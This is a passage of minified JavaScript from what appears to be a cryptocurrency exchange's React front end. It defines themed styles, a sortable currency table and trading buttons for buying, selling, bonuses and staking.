normal bold 11px/12px Arial",color:o.colors.textColor.secondary,borderBottom:"2px solid",borderBottomColor:o.colors.background.divider,paddingBottom:8},headerItem:{display:"flex",alignItems:"center","&:first-child":{paddingLeft:10},"&:last-child":{paddingRight:10}},thArrowIcon:{width:18,height:18,transition:o.transitions.create(["transform","opacity"]),transform:"rotate(180deg)",opacity:0,'&[data-order="1"]':{transform:"rotate(0)"},'&[data-order="-1"]':{transform:"rotate(180deg)"},'&[data-hidden="true"]':{opacity:0},'&[data-hidden="false"]':{opacity:1}},rowContainer:{display:"flex",borderBottom:"2px solid",borderBottomColor:o.colors.background.divider,padding:"8px",columnGap:10,position:"relative"},containerWithBackground:{backgroundRepeat:"no-repeat",backgroundSize:"cover",backgroundPosition:"left center",backgroundImage:function(e){var t=e.bgImageUrl;return"linear-gradient(to right, rgba(0,0,0,0) 10%, ".concat(o.colors.background.primary," 70%), url(").concat(t,")")}},whiteTextColor:{color:"".concat(o.colors.static.white," !important"),"& *":{color:"".concat(o.colors.static.white," !important")}},leftContainer:{display:"flex",flex:1.2,alignItems:"center",gap:"5px"},currencyInfoContainer:{display:"flex",flexDirection:"column",justifyContent:"center"},currencyName:(0,z.Z)({flex:1,font:"normal normal normal 11px/12px Arial",color:o.colors.static.light_slate_grey},"@media only screen and (max-width: 320px)",{fontSize:"9px",whiteSpace:"unset"}),info:{display:"flex",flex:1,alignItems:"center",marginTop:7},status:{display:"flex",alignItems:"center",flex:3},currencyCode:(0,z.Z)({marginRight:4,color:o.colors.textColor.primary,font:"normal normal bold 13px/15px Arial"},"@media only screen and (max-width: 320px)",{fontSize:"9px"}),middleContainer:{display:"flex",flexDirection:"column",alignItems:"flex-end",justifyContent:"center",flex:.8,whiteSpace:"nowrap","& > div":{display:"flex",justifyContent:"center"}},rightContainer:{display:"flex",flexDirection:"column",justifyContent:"center",alignItems:"flex-end",flex:1,"& > div":{display:"flex",justifyContent:"flex-end",width:"100%"},"& > button":{width:"100%"}},actionContainer:{display:"flex",justifyContent:"flex-end",gap:3},change24:(0,z.Z)({font:"normal normal normal 13px/15px Arial"},"@media only screen and (max-width: 320px)",{fontSize:"9px"}),price:(0,z.Z)({marginTop:8,font:"normal normal bold 11px/12px Arial"},"@media only screen and (max-width: 320px)",{fontSize:"9px"}),skeleton:{width:"30% !important",height:"40%"},bonusBuyButton:(0,z.Z)({width:"100%",color:o.colors.textColor.bonusBuy,border:"1px solid ".concat(o.colors.textColor.bonusBuy),fontSize:"11px",borderRadius:"4px",height:"21px"},"@media only screen and (max-width: 320px)",{minWidth:"9em"}),sellForButton:(0,z.Z)({width:"100%",color:o.colors.static.salmon,border:"1px solid ".concat(o.colors.static.salmon),fontSize:"11px",borderRadius:"4px",height:"21px"},"@media only screen and (max-width: 320px)",{minWidth:"9em"})}})),At=(0,L.Z)((function(o){var e;return{currencyCode:(0,z.Z)({marginRight:"0.25rem",color:o.colors.static.light_slate_grey2,font:"normal normal 600 11px/12px Space Grotesk","@media screen and (max-width: 600px)":{fontSize:"0.75rem"}},"@media only screen and (max-width: 320px)",{fontSize:"0.563rem"}),currencyName:(0,z.Z)({flex:1,font:"normal normal 600 13px/15px Space Grotesk",color:o.colors.textColor.primary},"@media only screen and (max-width: 320px)",{fontSize:"0.563rem",whiteSpace:"unset"}),change24:(0,z.Z)({font:"normal normal normal 13px/15px Space Grotesk","@media screen and (max-width: 600px)":{fontSize:"0.75rem"}},"@media only screen and (max-width: 320px)",{fontSize:"0.563rem"}),price:(0,z.Z)({marginTop:8,font:"normal normal bold 11px/12px Space Grotesk","@media screen and (max-width: 600px)":{marginTop:"0rem",marginBottom:"4px",fontSize:"0.875rem"}},"@media only screen and (max-width: 320px)",{fontSize:"0.563rem"}),columnContainer:{display:"flex",flexDirection:"column",rowGap:"0.563rem"},headerContainer:{display:"flex",justifyContent:"space-between",font:"normal normal bold 11px/12px Space Grotesk",color:o.colors.textColor.secondary,borderBottom:"2px solid",borderBottomColor:o.colors.background.divider,"@media screen and (max-width: 600px)":{paddingBottom:"0.5rem"}},headerItem:{display:"flex",alignItems:"center","&:first-child":{paddingLeft:"0.625rem","@media screen and (max-width: 600px)":{fontSize:"0.75rem",paddingLeft:"3.25rem"}},"&:last-child":{paddingRight:"0.625rem","@media screen and (max-width: 600px)":{fontSize:"0.75rem",paddingRight:"3.35rem"}}},thArrowIcon:{width:"1.125rem",height:"1.125rem",transition:o.transitions.create(["transform","opacity"]),transform:"rotate(180deg)",opacity:0,'&[data-order="1"]':{transform:"rotate(0)"},'&[data-order="-1"]':{transform:"rotate(180deg)"},'&[data-hidden="true"]':{opacity:0},'&[data-hidden="false"]':{opacity:1}},rowContainer:{display:"flex",borderBottom:"2px solid",borderBottomColor:o.colors.background.divider,padding:"0.5rem",columnGap:"0.625rem",position:"relative","@media screen and (max-width: 600px)":{paddingLeft:"0rem",paddingRight:"0rem",paddingTop:"0.9375rem",paddingBottom:"0.9375rem"}},containerWithBackground:{backgroundRepeat:"no-repeat",backgroundSize:"cover",backgroundPosition:"left center",backgroundImage:function(e){var t=e.bgImageUrl;return"linear-gradient(to right, rgba(0,0,0,0) 10%, ".concat(o.colors.background.primary," 70%), url(").concat(t,")")}},whiteTextColor:{color:"".concat(o.colors.static.white," !important"),"& *":{color:"".concat(o.colors.static.white," !important")}},leftContainer:{display:"flex",flex:1.2,alignItems:"center",gap:"0.313rem"},currencyInfoContainer:{display:"flex",flexDirection:"column",justifyContent:"center"},info:{display:"flex",flex:1,alignItems:"center",marginTop:"0.438rem"},status:{display:"flex",alignItems:"center",flex:3},middleContainer:{display:"flex",flexDirection:"column-reverse",alignItems:"flex-end",justifyContent:"center",flex:.8,whiteSpace:"nowrap","& > div":{display:"flex",justifyContent:"center"},"@media screen and (max-width: 600px)":{}},rightContainer:{display:"flex",flexDirection:"column",justifyContent:"center",alignItems:"flex-end",flex:1,"& > div":{display:"flex",justifyContent:"flex-end",width:"100%"},"& > button":{width:"100%"},"@media screen and (max-width: 600px)":{maxWidth:"4.375rem",width:"100%"}},actionContainer:{display:"flex",justifyContent:"flex-end",gap:"0.188rem","@media screen and (max-width: 600px)":{width:"100%"}},skeleton:{width:"30% !important",height:"40%"},bonusBuyButton:(0,z.Z)({width:"100%",color:o.colors.textColor.bonusBuy,border:"1px solid ".concat(o.colors.textColor.bonusBuy),fontSize:"0.688rem",borderRadius:"0.25rem",height:"1.313rem"},"@media only screen and (max-width: 320px)",{minWidth:"9rem"}),sellForButton:(0,z.Z)({width:"100%",color:o.colors.static.salmon,border:"1px solid ".concat(o.colors.static.salmon),fontSize:"0.688rem",borderRadius:"0.25rem",height:"1.313rem"},"@media only screen and (max-width: 320px)",{minWidth:"9rem"}),button:(e={minWidth:"5.625rem",minHeight:"1.875rem",fontFamily:"Space Grotesk",fontWeight:700,borderRadius:"0.5rem",color:o.colors.textColor.textColor23,"&.MuiButton-containedPrimary":{backgroundColor:o.colors.static.lime_green,"&:hover":{backgroundColor:(0,ao.Fq)(o.colors.static.lime_green,.7)}},"&.MuiButton-containedSecondary":{backgroundColor:o.colors.static.purple,"&:hover":{backgroundColor:(0,ao.Fq)(o.colors.static.purple,.7)}}},(0,z.Z)(e,o.breakpoints.down("md"),{padding:"0.188rem",minWidth:"3rem",minHeight:"1.25rem",flex:1}),(0,z.Z)(e,"@media screen and (max-width: 600px)",{fontSize:"0.75rem",fontWeight:600,width:"100%"}),(0,z.Z)(e,"@media only screen and (max-width: 320px)",{minWidth:"3rem"}),(0,z.Z)(e,"& > span",(0,z.Z)({},"@media only screen and (max-width: 320px)",{fontSize:"0.9rem"})),e)}})),Et=(0,L.Z)((function(o){return{columnContainer:{display:"flex",flexDirection:"column",rowGap:9},headerContainer:{display:"flex",justifyContent:"space-between",font:"normal normal bold 11px/12px Arial",color:o.colors.textColor.secondary,borderBottom:"2px solid",borderBottomColor:o.colors.background.divider,paddingBottom:8},headerItem:{display:"flex",alignItems:"center","&:first-child":{paddingLeft:10},"&:last-child":{paddingRight:10}},thArrowIcon:{width:18,height:18,transition:o.transitions.create(["transform","opacity"]),transform:"rotate(180deg)",opacity:0,'&[data-order="1"]':{transform:"rotate(0)"},'&[data-order="-1"]':{transform:"rotate(180deg)"},'&[data-hidden="true"]':{opacity:0},'&[data-hidden="false"]':{opacity:1}},rowContainer:{display:"flex",borderBottom:"2px solid",borderBottomColor:o.colors.background.divider,padding:"8px",columnGap:10,position:"relative"},containerWithBackground:{backgroundRepeat:"no-repeat",backgroundSize:"cover",backgroundPosition:"left center",backgroundImage:function(e){var t=e.bgImageUrl;return"linear-gradient(to right, rgba(0,0,0,0) 10%, ".concat(o.colors.background.primary," 70%), url(").concat(t,")")}},whiteTextColor:{color:"".concat(o.colors.static.white," !important"),"& *":{color:"".concat(o.colors.static.white," !important")}},leftContainer:{display:"flex",flex:1.2,alignItems:"center",gap:"5px"},currencyInfoContainer:{display:"flex",flexDirection:"column",justifyContent:"center"},currencyName:(0,z.Z)({flex:1,font:"normal normal normal 11px/12px Arial",color:o.colors.static.light_slate_grey},"@media only screen and (max-width: 320px)",{fontSize:"9px",whiteSpace:"unset"}),info:{display:"flex",flex:1,alignItems:"center",marginTop:7},status:{display:"flex",alignItems:"center",flex:3},currencyCode:(0,z.Z)({marginRight:4,color:o.colors.textColor.primary,font:"normal normal bold 13px/15px Arial"},"@media only screen and (max-width: 320px)",{fontSize:"9px"}),middleContainer:{display:"flex",flexDirection:"column",alignItems:"flex-end",justifyContent:"center",flex:.8,whiteSpace:"nowrap","& > div":{display:"flex",justifyContent:"center"}},rightContainer:{display:"flex",flexDirection:"column",justifyContent:"center",alignItems:"flex-end",flex:1,"& > div":{display:"flex",justifyContent:"flex-end",width:"100%"},"& > button":{width:"100%"}},actionContainer:{display:"flex",justifyContent:"flex-end",gap:3},change24:(0,z.Z)({font:"normal normal normal 13px/15px Arial"},"@media only screen and (max-width: 320px)",{fontSize:"9px"}),price:(0,z.Z)({marginTop:8,font:"normal normal bold 11px/12px Arial"},"@media only screen and (max-width: 320px)",{fontSize:"9px"}),skeleton:{width:"30% !important",height:"40%"},bonusBuyButton:(0,z.Z)({width:"100%",color:o.colors.textColor.bonusBuy,border:"1px solid ".concat(o.colors.textColor.bonusBuy),fontSize:"11px",borderRadius:"4px",height:"21px"},"@media only screen and (max-width: 320px)",{minWidth:"9em"}),sellForButton:(0,z.Z)({width:"100%",color:o.colors.static.salmon,border:"1px solid ".concat(o.colors.static.salmon),fontSize:"11px",borderRadius:"4px",height:"21px"},"@media only screen and (max-width: 320px)",{minWidth:"9em"})}})),Ht=(0,L.Z)((function(o){return{columnContainer:{display:"flex",flexDirection:"column",rowGap:9},headerContainer:{display:"flex",justifyContent:"space-between",font:"normal normal bold 11px/12px Arial",color:o.colors.textColor.secondary,borderBottom:"2px solid",borderBottomColor:o.colors.background.divider,paddingBottom:8},headerItem:{display:"flex",alignItems:"center","&:first-child":{paddingLeft:10},"&:last-child":{paddingRight:10}},thArrowIcon:{width:18,height:18,transition:o.transitions.create(["transform","opacity"]),transform:"rotate(180deg)",opacity:0,'&[data-order="1"]':{transform:"rotate(0)"},'&[data-order="-1"]':{transform:"rotate(180deg)"},'&[data-hidden="true"]':{opacity:0},'&[data-hidden="false"]':{opacity:1}},rowContainer:{display:"flex",borderBottom:"2px solid",borderBottomColor:o.colors.background.divider,padding:"8px",columnGap:10,position:"relative"},containerWithBackground:{backgroundRepeat:"no-repeat",backgroundSize:"cover",backgroundPosition:"left center",backgroundImage:function(e){var t=e.bgImageUrl;return"linear-gradient(to right, rgba(0,0,0,0) 10%, ".concat(o.colors.background.primary," 70%), url(").concat(t,")")}},whiteTextColor:{color:"".concat(o.colors.static.white," !important"),"& *":{color:"".concat(o.colors.static.white," !important")}},leftContainer:{display:"flex",flex:1.2,alignItems:"center",gap:"5px"},currencyInfoContainer:{display:"flex",flexDirection:"column",justifyContent:"center"},currencyName:(0,z.Z)({flex:1,font:"normal normal normal 11px/12px Arial",color:o.colors.static.light_slate_grey},"@media only screen and (max-width: 320px)",{fontSize:"9px",whiteSpace:"unset"}),info:{display:"flex",flex:1,alignItems:"center",marginTop:7},status:{display:"flex",alignItems:"center",flex:3},currencyCode:(0,z.Z)({marginRight:4,color:o.colors.textColor.primary,font:"normal normal bold 13px/15px Arial"},"@media only screen and (max-width: 320px)",{fontSize:"9px"}),middleContainer:{display:"flex",flexDirection:"column",alignItems:"flex-end",justifyContent:"center",flex:.8,whiteSpace:"nowrap","& > div":{display:"flex",justifyContent:"center"}},rightContainer:{display:"flex",flexDirection:"column",justifyContent:"center",alignItems:"flex-end",flex:1,"& > div":{display:"flex",justifyContent:"flex-end",width:"100%"},"& > button":{width:"100%"}},actionContainer:{display:"flex",justifyContent:"flex-end",gap:3},change24:(0,z.Z)({font:"normal normal normal 13px/15px Arial"},"@media only screen and (max-width: 320px)",{fontSize:"9px"}),price:(0,z.Z)({marginTop:8,font:"normal normal bold 11px/12px Arial"},"@media only screen and (max-width: 320px)",{fontSize:"9px"}),skeleton:{width:"30% !important",height:"40%"},bonusBuyButton:(0,z.Z)({width:"100%",color:o.colors.textColor.bonusBuy,border:"1px solid ".concat(o.colors.textColor.bonusBuy),fontSize:"11px",borderRadius:"4px",height:"21px"},"@media only screen and (max-width: 320px)",{minWidth:"9em"}),sellForButton:(0,z.Z)({width:"100%",color:o.colors.static.salmon,border:"1px solid ".concat(o.colors.static.salmon),fontSize:"11px",borderRadius:"4px",height:"21px"},"@media only screen and (max-width: 320px)",{minWidth:"9em"})}})),Pt={bitoyo:Nt,andxtr:At,bitexen:Lt,global:Ft,mena:Et,saf:Ht,eu:Ht}[n.UD.uiTheme];function Mt(o){var e=o.orderConfig,t=void 0===e?{}:e,n=o.onChangeOrder,r=Pt(),i=t.orderBy,a=t.order;return(0,E.jsx)("div",{className:r.headerContainer,children:null===To.jK||void 0===To.jK?void 0:To.jK.map((function(o){return(0,E.jsxs)("div",{className:r.headerItem,onClick:function(e){return(null===o||void 0===o?void 0:o.sortable)&&function(o,e){return o.preventDefault(),i===e&&a===F.dY.DESC?n({orderBy:e,order:F.dY.ASC}):i===e&&a===F.dY.ASC?n({orderBy:null,order:F.dY.DEFAULT}):n({orderBy:e,order:F.dY.DESC})}(e,null===o||void 0===o?void 0:o.id)},children:[(null===o||void 0===o?void 0:o.sortable)&&(0,E.jsx)(zt.Z,{className:r.thArrowIcon,"data-order":a,"data-hidden":i!==(null===o||void 0===o?void 0:o.id)}),null===o||void 0===o?void 0:o.label]},null===o||void 0===o?void 0:o.id)}))})}var Ot=r.memo(Mt,(function(o,e){return o.orderConfig===e.orderConfig}));function Ut(o){var e=o.value,t=o.id;return(0,E.jsx)("div",{id:t,children:e})}var Gt=r.memo(Ut);var Vt=function(o){var e,t,n,r,i,a=o.item,l=o.onClickFavorite,c=o.onClickSellButton,d=o.onClickBuyButton,s=o.onClickIEOBuyButton,u=o.onClickBuyWithBonusButton,p=o.onClickSellForBonusButton,m=o.onClickSellForStakeButton,x=o.stakeButtonText,h=o.currency,g=o.loading,f=o.index,b=o.currencyData,y=Pt(),C=B.Z.language.toLowerCase(),k=a.sellForBonus,w=a.buyWithBonus,v=a.sellForStake,Z="row-".concat(f),S=null===a||void 0===a?void 0:a.isSubmarketCurrency,j=null===b||void 0===b||null===(e=b.ieo_message)||void 0===e?void 0:e[String(B.Z.language).toLowerCase()],_=j&&!(null!==b&&void 0!==b&&b.buy_status)&&!(null!==b&&void 0!==b&&b.sell_status),I=!(null!==b&&void 0!==b&&b.buy_status)&&(null===b||void 0===b?void 0:b.currency_type)===F._M.DIEO;return(0,E.jsxs)("div",{id:Z,className:y.rowContainer,children:[(0,E.jsxs)("div",{className:y.leftContainer,children:[(0,E.jsxs)("div",{className:y.leftContainerItem,children:[(0,E.jsx)(dt,{id:"".concat(Z,"--fav-icon"),isNewCurrency:null===a||void 0===a?void 0:a.isNewCurrency,isDelistCurrency:null===a||void 0===a?void 0:a.isDelist,isSubmarketCurrency:S}),(0,E.jsx)(yt.Z,{id:"".concat(Z,"--fav-icon"),isFavorite:null===a||void 0===a?void 0:a.isFavorite,currencyCode:null===a||void 0===a?void 0:a.currency_code,onClickFavorite:l})]}),(0,E.jsx)("div",{className:y.leftContainerItem,children:(0,E.jsx)(bt,{id:"".concat(Z,"--currency-code"),showText:!1,value:null===a||void 0===a?void 0:a.currency_code})}),(0,E.jsxs)("div",{className:y.currencyInfoContainer,children:[(0,E.jsx)("div",{className:y.currencyName,children:(0,E.jsx)(Gt,{id:"".concat(Z,"--currency-name"),value:null===a||void 0===a?void 0:a.name})}),(0,E.jsx)("div",{className:y.info,children:(0,E.jsx)("div",{className:y.currencyCode,children:null===a||void 0===a?void 0:a.currency_code})})]})]}),(0,E.jsxs)("div",{className:y.middleContainer,children:[(0,E.jsx)("div",{className:y.change24,children:g?(0,E.jsx)(no.Z,{animation:"wave",className:y.skeleton}):(0,E.jsx)(ot,{id:"".concat(Z,"--24h-change"),value:Number(null===a||void 0===a?void 0:a.change_24h)})}),(0,E.jsx)("div",{className:y.price,children:g?(0,E.jsx)(no.Z,{animation:"wave",className:y.skeleton}):(0,E.jsx)(_t,{id:"".concat(Z,"--price"),value:null===a||void 0===a?void 0:a.ask,currency:h,change:null===a||void 0===a?void 0:a.price_change})})]}),(0,E.jsx)("div",{className:y.rightContainer,children:(0,E.jsxs)("div",{className:y.columnContainer,children:[(0,E.jsxs)("div",{className:y.actionContainer,children:[(0,E.jsx)(Re,{id:"".concat(Z,"--ieo-btn"),currencyCode:null===a||void 0===a?void 0:a.currency_code,text:j,isActive:_}),(0,E.jsx)(ze,{id:"".concat(Z,"--ieo-b-btn"),currencyCode:null===a||void 0===a?void 0:a.currency_code,isActive:I,onClick:s}),(0,E.jsx)(Be,{id:"".concat(Z,"--buy-btn"),currencyCode:null===a||void 0===a?void 0:a.currency_code,isActive:null===b||void 0===b?void 0:b.buy_status,onClick:d}),(0,E.jsx)(Le,{id:"".concat(Z,"--sell-btn"),currencyCode:null===a||void 0===a?void 0:a.currency_code,isActive:null===b||void 0===b?void 0:b.sell_status,onClick:c})]}),k?(0,E.jsx)(He,{id:"".concat(Z,"--sell-for-b-btn"),className:y.sellForButton,onClick:p,currencyCode:null===a||void 0===a?void 0:a.currency_code,sellForBonusToken:null===k||void 0===k?void 0:k.buy_currency_code,sellForBonusText:null===k||void 0===k||null===(t=k.info)||void 0===t?void 0:t[C]}):w?(0,E.jsx)(Ae,{id:"".concat(Z,"--buy-with-b-btn"),className:y.bonusBuyButton,onClick:u,currencyCode:null===a||void 0===a?void 0:a.currency_code,buyWithBonusToken:null===w||void 0===w?void 0:w.sell_currency_code,buyWithBonusText:null===w||void 0===w||null===(n=w.info)||void 0===n?void 0:n[C]}):null,v?(0,E.jsx)(Oe,{id:"".concat(Z,"--sell-for-s-btn"),className:y.sellForButton,onClick:m,currencyCode:null===a||void 0===a?void 0:a.currency_code,buyStakeToken:null===v||void 0===v?void 0:v.buy_currency_code,sellForStakeText:null===v||void 0===v||null===(r=v.text)||void 0===r||null===(i=r[C])||void 0===i?void 0:i.info,stakeButtonText:x}):null]})})]})};var Yt={bitoyo:Vt,andxtr:function(o){var e=o.item,t=o.onClickFavorite,n=(o.onClickSellButton,o.onClickBuyButton),r=o.currency,i=o.loading,a=o.index,l=o.currencyData,c=Pt(),d="row-".concat(a),s=null===e||void 0===e?void 0:e.isSubmarketCurrency,u=(null===l||void 0===l?void 0:l.buy_status)||(null===l||void 0===l?void 0:l.sell_status);return(0,E.jsxs)("div",{id:d,className:c.rowContainer,children:[(0,E.jsxs)("div",{className:c.leftContainer,children:[(0,E.jsxs)("div",{className:c.leftContainerItem,children:[(0,E.jsx)(dt,{id:"".concat(d,"--fav-icon"),isNewCurrency:null===e||void 0===e?void 0:e.isNewCurrency,isDelistCurrency:null===e||void 0===e?void 0:e.isDelist,isSubmarketCurrency:s}),(0,E.jsx)(yt.Z,{id:"".concat(d,"--fav-icon"),isFavorite:null===e||void 0===e?void 0:e.isFavorite,currencyCode:null===e||void 0===e?void 0:e.currency_code,onClickFavorite:t})]}),(0,E.jsx)("div",{className:c.leftContainerItem,children:(0,E.jsx)(bt,{id:"".concat(d,"--currency-code"),showText:!1,value:null===e||void 0===e?void 0:e.currency_code})}),(0,E.jsxs)("div",{className:c.currencyInfoContainer,children:[(0,E.jsx)("div",{className:c.currencyName,children:(0,E.jsx)(Gt,{id:"".concat(d,"--currency-name"),value:null===e||void 0===e?void 0:e.name})}),(0,E.jsx)("div",{className:c.info,children:(0,E.jsx)("div",{className:c.currencyCode,children:null===e||void 0===e?void 0:e.currency_code})})]})]}),(0,E.jsxs)("div",{className:c.middleContainer,children:[(0,E.jsx)("div",{className:c.change24,children:i?(0,E.jsx)(no.Z,{animation:"wave",className:c.skeleton}):(0,E.jsx)(ot,{id:"".concat(d,"--24h-change"),value:Number(null===e||void 0===e?void 0:e.change_24h)})}),(0,E.jsx)("div",{className:c.price,children:i?(0,E.jsx)(no.Z,{animation:"wave",className:c.skeleton}):(0,E.jsx)(_t,{id:"".concat(d,"--price"),value:null===e||void 0===e?void 0:e.ask,currency:r,change:null===e||void 0===e?void 0:e.price_change})})]}),(0,E.jsx)("div",{className:c.rightContainer,children:(0,E.jsx)("div",{className:c.columnContainer,children:(0,E.jsx)("div",{className:c.actionContainer,children:u&&(0,E.jsx)(C.Z,{id:d,className:c.button,variant:"contained",color:null!==l&&void 0!==l&&l.buy_status?"primary":"secondary",onClick:function(o){return function(o){o.stopPropagation(),n(null===e||void 0===e?void 0:e.currency_code,null===e||void 0===e?void 0:e.market_code)}(o)},children:B.Z.translate(null!==l&&void 0!==l&&l.buy_status&&null!==l&&void 0!==l&&l.sell_status?"instant_trade_menu_buy_sell_button":null!==l&&void 0!==l&&l.buy_status?"instant_trade_menu_buy_button":null!==l&&void 0!==l&&l.sell_status?"instant_trade_menu_sell_button":void 0)})})})})]})},bitexen:Vt,global:Vt,mena:Vt,saf:Vt,eu:Vt}[n.UD.uiTheme];var Xt=function(o){var e=o.item,t=o.onClickFavorite,n=o.onClickProButton,r=o.onClickSellButton,i=o.onClickBuyButton,a=o.onClickIEOBuyButton,l=o.onClickBuyWithBonusButton,c=o.onClickSellForBonusButton,d=o.onClickSellForStakeButton,s=o.stakeButtonText,p=o.currency,m=o.loading,x=o.index,h=(0,Vo.Z)(),g=null===h||void 0===h?void 0:h.find((function(o){return(null===e||void 0===e?void 0:e.currency_code)===(null===o||void 0===o?void 0:o.currency_code)})),f={item:e,onClickFavorite:t,onClickProButton:n,onClickSellButton:r,onClickBuyButton:i,onClickIEOBuyButton:a,onClickBuyWithBonusButton:l,onClickSellForBonusButton:c,onClickSellForStakeButton:d,stakeButtonText:s,currency:p,loading:m,index:x,currencyData:g};return(0,E.jsx)(Yt,(0,u.Z)({},f))},$t=(0,L.Z)((function(o){return{container:{display:"flex",flexDirection:"column",width:"100%",height:"100%",paddingBottom:10,"& .ReactVirtualized__List":{outline:"none"}},mobileContainer:{display:"flex",flexDirection:"column",width:"100%",height:"100%",paddingBottom:10,"& .ReactVirtualized__List":{outline:"none"}}}})),qt=(0,L.Z)((function(o){return{container:{display:"flex",flexDirection:"column",width:"100%",height:"100%",paddingBottom:10,"& .ReactVirtualized__List":{outline:"none"}},mobileContainer:{display:"flex",flexDirection:"column",width:"100%",height:"100%",paddingBottom:10,"& .ReactVirtualized__List":{outline:"none"}}}})),Kt=(0,L.Z)((function(o){return{container:{display:"flex",flexDirection:"column",width:"100%",height:"100%",paddingBottom:10,"& .ReactVirtualized__List":{outline:"none"}},mobileContainer:{display:"flex",flexDirection:"column",width:"100%",height:"100%",paddingBottom:10,"& .ReactVirtualized__List":{outline:"none"}}}})),Qt=(0,L.Z)((function(o){return{container:{position:"relative",display:"flex",flexDirection:"column",width:"100%",height:"100%",paddingBottom:"1rem",borderRadius:"0.875rem",paddingTop:"1rem",backgroundColor:o.colors.background.backgroundColor15,border:o.colors.borderColor.borderColor5,"& .ReactVirtualized__List":{outline:"none"}},paginationInnerContainer:{position:"absolute",bottom:"calc(-1.4rem - 32px)",left:"0",right:"0",display:"flex",justifyContent:"center",alignItems:"center"},paginationTotalResults:{position:"absolute",bottom:"7px",left:"1.75rem",display:"flex",justifyContent:"center",alignItems:"center",color:o.colors.textColor.secondary,fontSize:"0.875rem",fontStyle:"normal",fontWeight:"500","@media (max-width: 960px)":{bottom:"calc(-1.4rem - 1.12rem)",left:"50%",transform:"translateX(-50%)",width:"max-content"}},pagination:{"& .MuiPaginationItem-root":{"&.MuiPaginationItem-root":{borderRadius:"4px !important",color:o.colors.textColor.textColor18,width:"2.25rem",height:"2.25rem"},"&.Mui-selected":{backgroundColor:o.colors.background.backgroundColor12,color:"#fff"},"&.MuiPaginationItem-previousNext":{margin:"0 1.875rem"}}},mobileContainer:{position:"relative",display:"flex",flexDirection:"column",width:"100%",height:"100%",paddingBottom:"0.625rem","& .ReactVirtualized__List":{outline:"none"},"@media screen and (max-width: 600px)":{paddingLeft:"0.75rem",paddingRight:"0.75rem"}}}})),Jt=(0,L.Z)((function(o){return{container:{display:"flex",flexDirection:"column",width:"100%",height:"100%",paddingBottom:10,"& .ReactVirtualized__List":{outline:"none"}},mobileContainer:{display:"flex",flexDirection:"column",width:"100%",height:"100%",paddingBottom:10,"& .ReactVirtualized__List":{outline:"none"}}}})),on=(0,L.Z)((function(o){return{container:{display:"flex",flexDirection:"column",width:"100%",height:"100%",paddingBottom:10,"& .ReactVirtualized__List":{outline:"none"}},mobileContainer:{display:"flex",flexDirection:"column",width:"100%",height:"100%",paddingBottom:10,"& .ReactVirtualized__List":{outline:"none"}}}})),en={bitoyo:$t,andxtr:Qt,bitexen:qt,global:Kt,mena:Jt,saf:on,eu:on}[n.UD.uiTheme],tn=87,nn=85;function rn(o){var e=o.currency,t=o.searchText,n=o.category,a=o.showFavorite,l=o.showNewlist,c=o.showBonus,d=o.showStake,s=o.activeTab,u=o.tickerList,m=o.loading,x=o.isDesktop,h=o.currencyListWithBonuses,g=o.currencyListWithStakes,f=o.buttonText,b=o.orderConfig,y=o.handleChangeOrder,C=o.getBonusCurrencyNames,k=o.getStakeCurrencyNames,w=o.handleClickFavorite,v=o.directToPro,Z=o.handleClickSellButton,S=o.handleClickBuyButton,j=o.handleClickBuyWithBonusButton,_=o.handleClickSellForBonusButton,I=o.handleClickSellForStakeButton,T=o.handleClickIEOBuyButton,W=en(),R=(0,i.I0)(),D=(0,i.v9)((function(o){return(0,Go.eA)(o.theme).orderBookMode})),z=(0,r.useState)(1),N=(0,p.Z)(z,2),L=N[0],A=N[1],H=null===u||void 0===u?void 0:u.length,P=Boolean(a||l||d||t||c),O=(0,r.useMemo)((function(){return function(){var o=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=b.order,n=b.orderBy,r=(0,M.Z)(o);if(c){var i=C();r=r.filter((function(o){return i.includes(o.currency_code)}))}if(d){var a=k();r=r.filter((function(o){return null===a||void 0===a?void 0:a.includes(o.currency_code)}))}return n?(r.sort((function(o,e){return Number.isNaN(null===o||void 0===o?void 0:o[n])||Number.isNaN(null===e||void 0===e?void 0:e[n])?t*(0,ro.Wn)(o,e,n):t*((null===o||void 0===o?void 0:o[n])-(null===e||void 0===e?void 0:e[n]))})),r):(r.sort((function(o,e){var t=null===o||void 0===o?void 0:o.market_code,n=null===e||void 0===e?void 0:e.market_code,r=null===o||void 0===o?void 0:o.precedence,i=null===e||void 0===e?void 0:e.precedence,a=null===o||void 0===o?void 0:o.currency_code,l=null===e||void 0===e?void 0:e.currency_code,c=o.volume,d=e.volume;return!t&&n?F.dY.ASC:t&&!n?F.dY.DESC:t&&n?r!==i?r-i:(0,ro.Wn)(e,o,"currency_code"):a!==l?c>d?F.dY.DESC:c<d?F.dY.ASC:(0,ro.Wn)(e,o,"currency_code"):F.dY.DEFAULT})),!F.yU||"EUR"!==e&&"USD"!==e||(r=(0,Ko.h)(r,["USDC","USDT"])),r)}(u)}),[u,b,c,d,s,e]),U=(0,r.useMemo)((function(){return Math.ceil(((null===O||void 0===O?void 0:O.length)||0)/H)}),[O,H]),G=(0,r.useMemo)((function(){var o=(L-1)*H,e=o+H;return(O||[]).slice(o,e)}),[O,L,H]),V=(0,r.useCallback)((function(o){(0,Uo.nY)(D)&&R((0,Oo.Q0)(F.tY.PRO_ONE)),R((0,jo.BX)(o)),F.q5.includes(D)?v("/advanced","/market/advanced"):v("/","/market")}),[D]),Y=new Jo.t1({defaultHeight:x?nn:tn,fixedWidth:!0});(0,r.useEffect)((function(){Y.clearAll()}),[u,e,t,L,H,b,c,d,s]),(0,r.useEffect)((function(){A(1)}),[e,t,n,a,l,c,d,s]),(0,r.useEffect)((function(){0!==U?L>U&&A(U):1!==L&&A(1)}),[U,L]);var X=function(o){var t=o.index,n=o.style,r=o.key,i=o.parent,a=G[t];return a.buyWithBonus=null===h||void 0===h?void 0:h.find((function(o){return a.currency_code!==F.p8.BTXN&&a.currency_code===o.buy_currency_code})),a.sellForBonus=null===h||void 0===h?void 0:h.find((function(o){return a.currency_code!==F.p8.BTXN&&a.currency_code===o.sell_currency_code})),a.sellForStake=null===g||void 0===g?void 0:g.find((function(o){return a.currency_code!==F.p8.BTXN&&a.currency_code===o.sell_currency_code})),(0,E.jsx)(Jo.Z8,{cache:Y,columnIndex:0,parent:i,rowIndex:t,children:function(o){var 